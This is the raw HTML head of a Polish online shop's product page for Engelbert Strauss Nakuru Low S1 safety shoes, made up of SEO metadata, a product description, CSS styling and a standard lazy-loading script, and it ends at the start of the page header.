

--- FILE ---
content_type: text/html
request_url: https://www.mdbhp.pl/produkt/polbuty-bezpieczne-e-s-nakuru-low-s1-engelbert-strauss-93946/
body_size: 23959
content:
<!doctype html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel="alternate" hreflang="pl" href="https://www.mdbhp.pl/produkt/polbuty-bezpieczne-e-s-nakuru-low-s1-engelbert-strauss-93946/"/>
<link rel="alternate" hreflang="de" href="https://www.mdbhp.pl/produkt/polbuty-bezpieczne-e-s-nakuru-low-s1-engelbert-strauss-93946/?lang=de"/>
<link rel="alternate" hreflang="en" href="https://www.mdbhp.pl/produkt/polbuty-bezpieczne-e-s-nakuru-low-s1-engelbert-strauss-93946/?lang=en"/>
<link rel="alternate" hreflang="x-default" href="https://www.mdbhp.pl/produkt/polbuty-bezpieczne-e-s-nakuru-low-s1-engelbert-strauss-93946/"/>
<title>Nakuru Low S1 STRAUSS - MD BHP</title>
<meta name="description" content="Półbuty bezpieczne Nakuru Low S1 STRAUSS łączą bezpieczeństwo S1 z atrakcyjnym stylem. I rzeczywiście dzień roboczy jest podobny do wyścigu cross-country."/>
<link rel="canonical" href="https://www.mdbhp.pl/produkt/polbuty-bezpieczne-e-s-nakuru-low-s1-engelbert-strauss-93946/"/>
<meta property="og:locale" content="pl_PL"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Nakuru Low S1 STRAUSS - MD BHP"/>
<meta property="og:description" content="Półbuty bezpieczne Nakuru Low S1 STRAUSS łączą bezpieczeństwo S1 z atrakcyjnym stylem. I rzeczywiście dzień roboczy jest podobny do wyścigu cross-country."/>
<meta property="og:url" content="https://www.mdbhp.pl/produkt/polbuty-bezpieczne-e-s-nakuru-low-s1-engelbert-strauss-93946/"/>
<meta property="og:site_name" content="MD BHP"/>
<meta property="article:modified_time" content="2025-03-28T11:04:48+00:00"/>
<meta property="og:image" content="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png"/>
<meta property="og:image:width" content="1056"/>
<meta property="og:image:height" content="781"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:label1" content="Szacowany czas czytania"/>
<meta name="twitter:data1" content="2 minuty"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mdbhp.pl/produkt/polbuty-bezpieczne-e-s-nakuru-low-s1-engelbert-strauss-93946/","url":"https://www.mdbhp.pl/produkt/polbuty-bezpieczne-e-s-nakuru-low-s1-engelbert-strauss-93946/","name":"Nakuru Low S1 STRAUSS - MD BHP","isPartOf":{"@id":"https://www.mdbhp.pl/#website"},"primaryImageOfPage":{"@id":"https://www.mdbhp.pl/produkt/polbuty-bezpieczne-e-s-nakuru-low-s1-engelbert-strauss-93946/#primaryimage"},"image":{"@id":"https://www.mdbhp.pl/produkt/polbuty-bezpieczne-e-s-nakuru-low-s1-engelbert-strauss-93946/#primaryimage"},"thumbnailUrl":"https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png","datePublished":"2022-06-13T18:47:42+00:00","dateModified":"2025-03-28T11:04:48+00:00","description":"Półbuty bezpieczne Nakuru Low S1 STRAUSS łączą bezpieczeństwo S1 z atrakcyjnym stylem. I rzeczywiście dzień roboczy jest podobny do wyścigu cross-country.","breadcrumb":{"@id":"https://www.mdbhp.pl/produkt/polbuty-bezpieczne-e-s-nakuru-low-s1-engelbert-strauss-93946/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.mdbhp.pl/produkt/polbuty-bezpieczne-e-s-nakuru-low-s1-engelbert-strauss-93946/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.mdbhp.pl/produkt/polbuty-bezpieczne-e-s-nakuru-low-s1-engelbert-strauss-93946/#primaryimage","url":"https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png","width":1056,"height":781},{"@type":"BreadcrumbList","@id":"https://www.mdbhp.pl/produkt/polbuty-bezpieczne-e-s-nakuru-low-s1-engelbert-strauss-93946/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.mdbhp.pl/"},{"@type":"ListItem","position":2,"name":"Sklep","item":"https://www.mdbhp.pl/sklep/"},{"@type":"ListItem","position":3,"name":"Nakuru Low S1 STRAUSS"}]},{"@type":"WebSite","@id":"https://www.mdbhp.pl/#website","url":"https://www.mdbhp.pl/","name":"MD BHP","description":"Polski producent odzieży roboczej, ochronnej i reklamowej","publisher":{"@id":"https://www.mdbhp.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mdbhp.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.mdbhp.pl/#organization","name":"MD BHP","url":"https://www.mdbhp.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.mdbhp.pl/#/schema/logo/image/","url":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","width":300,"height":127,"caption":"MD BHP"},"image":{"@id":"https://www.mdbhp.pl/#/schema/logo/image/"}}]}</script>
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Kanał z wpisami" href="https://www.mdbhp.pl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Kanał z komentarzami" href="https://www.mdbhp.pl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Nakuru Low S1 STRAUSS Kanał z komentarzami" href="https://www.mdbhp.pl/produkt/polbuty-bezpieczne-e-s-nakuru-low-s1-engelbert-strauss-93946/feed/"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/7nejwcuy/c7chy.css" media="all"/>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px;}:where(body){margin:0;}.wp-site-blocks > .alignleft{float:left;margin-right:2em;}.wp-site-blocks > .alignright{float:right;margin-left:2em;}.wp-site-blocks > .aligncenter{justify-content:center;margin-left:auto;margin-right:auto;}:where(.wp-site-blocks) > *{margin-block-start:24px;margin-block-end:0;}:where(.wp-site-blocks) > :first-child{margin-block-start:0;}:where(.wp-site-blocks) > :last-child{margin-block-end:0;}:root{--wp--style--block-gap:24px;}:root :where(.is-layout-flow) > :first-child{margin-block-start:0;}:root :where(.is-layout-flow) > :last-child{margin-block-end:0;}:root :where(.is-layout-flow) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start:0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end:0;}:root :where(.is-layout-constrained) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-flex){gap:24px;}:root :where(.is-layout-grid){gap:24px;}.is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignwide{max-width:var(--wp--style--global--wide-size);}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}a:where(:not(.wp-element-button)){text-decoration:underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/1r4plbgm/c7hao.css" media="all"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/87b0cysk/c7chy.css" media="only screen and (max-width: 768px)"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/lkvojrlc/c7chy.css" media="all"/>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible;}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/30gly6gs/c7chy.css" media="all"/>
<style id='woo-variation-swatches-inline-css'>:root{--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");--wvs-single-product-item-width:30px;--wvs-single-product-item-height:30px;--wvs-single-product-item-font-size:16px}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/d7u0v01g/c7chy.css" media="screen"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/l28ktz3h/c7chy.css" media="all"/>
<style id='elementor-icons-inline-css'>.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff;background-image:url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative;}
.elementor-add-new-section .elementor-add-templately-promo-button > i{height:12px;}
body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0;}
.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff;background-image:url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative;}
.elementor-add-new-section .elementor-add-templately-promo-button > i{height:12px;}
body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0;}</style>
<link rel='stylesheet' id='elementor-post-9968-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-9968.css?ver=1747682613' media='all'/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/e2izbodd/c7chy.css" media="all"/>
<link rel='stylesheet' id='elementor-post-26737-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26737.css?ver=1747682636' media='all'/>
<link rel='stylesheet' id='elementor-post-26774-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26774.css?ver=1751277151' media='all'/>
<link rel='stylesheet' id='elementor-post-26804-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26804.css?ver=1747682707' media='all'/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/6z7ecx2l/c7chy.css" media="all"/>
<link rel="https://api.w.org/" href="https://www.mdbhp.pl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.mdbhp.pl/wp-json/wp/v2/product/22747"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mdbhp.pl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 9.8.6"/>
<link rel='shortlink' href='https://www.mdbhp.pl/?p=22747'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Fpolbuty-bezpieczne-e-s-nakuru-low-s1-engelbert-strauss-93946%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Fpolbuty-bezpieczne-e-s-nakuru-low-s1-engelbert-strauss-93946%2F&#038;format=xml"/>
<meta name="generator" content="WPML ver:4.6.9 stt:1,3,40;"/>
<meta name="description" content="EN ISO 20345:2011 S1 ze stalowym podnoskiem komfortowe półbuty w stylu rowerowym System BOA® Fit zapewniający precyzyjną regulację i idealne dopasowanie cholewka z mikrowłókna z wkładką z siatki mesh bez elementów skórzanych język z oddychającej siatki mesh język i kołnierz z komfortową wyściółką wyściółka tekstylna ze wzmocnieniem z mikrowłókna na pięcie język o zamkniętej konstrukcji zapobiegający przedostawaniu się brudu dopasowana anatomicznie, wyjmowana wkładka obejmująca całą powierzchnię stopy idealne również dla osób używających wkładek ortopedycznych antypoślizgowa podeszwa gumowa / EVA zgodna z SRC, antystatyczna, odporna na paliwo i wysokie temperatury do ok. 130°C &nbsp; Kolor: zieleń ostnicy / czerwony słoneczny - dostępny na magazynie pergamin / czarny / błękit górski - na zamówienie">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important;}</style></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2EH7DYM4FT&l=beehiveDataLayer"></script>
<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}</style>
<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-270x270.png"/>
<style id="wp-custom-css">.sidebar-shop li{list-style:none;}
.sidebar-shop a:hover{color:#000000;}
.sidebar-shop li h2{font-size:1.2em;font-weight:bold;}
.sidebar-shop li ul{margin-left:0px;padding-left:0px;padding-top:5px;padding-bottom:5px;}
.sidebar-shop li ul li{padding-left:5px;font-weight:600;}
.sidebar-shop li ul li ul li{padding-left:15px;font-weight:600;}
.sidebar-shop li ul li ul a{color:#333435;}
.sidebar-shop li ul li ul li ul li{padding-left:25px;font-weight:600;}
.sidebar-shop li ul li ul li ul li a{color:#103355;}
.product-categories{margin-bottom:2.3em;}
.woocommerce .quantity .qty{width:5em !important;}</style>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){let observer=new MutationObserver(mutationRecords=>{Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}});observer.observe(document.getElementsByTagName("html")[0],{childList:true,attributes:true,subtree:true,attributeFilter:["src"],attributeOldValue:false,characterDataOldValue:false});Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");originalsizes=e.getAttribute("data-wpfc-original-sizes");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A" || e.tagName=="SPAN"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute("alt") && e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("data-wpfc-original-sizes");e.removeAttribute("onload");if(e.tagName=="IFRAME"){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute("src").replace(/.+\/templates\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var s=Array.prototype.slice.call(document.getElementsByTagName("span"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head>
<body class="wp-singular product-template-default single single-product postid-22747 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-template-full-width elementor-kit-9968 elementor-page-26804">
<a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a>
<div data-elementor-type="header" data-elementor-id="26737" class="elementor elementor-26737 elementor-location-header" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e8e215b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e8e215b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ff671b" data-id="6ff671b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b7621dc elementor-widget elementor-widget-heading" data-id="b7621dc" data-element_type="widget" data-widget_type="heading.default">
